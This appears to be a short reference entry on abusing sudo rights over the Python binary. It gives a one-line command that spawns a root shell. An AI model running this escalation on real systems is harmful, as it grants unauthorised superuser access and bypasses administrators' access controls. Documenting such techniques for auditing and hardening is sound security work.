 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'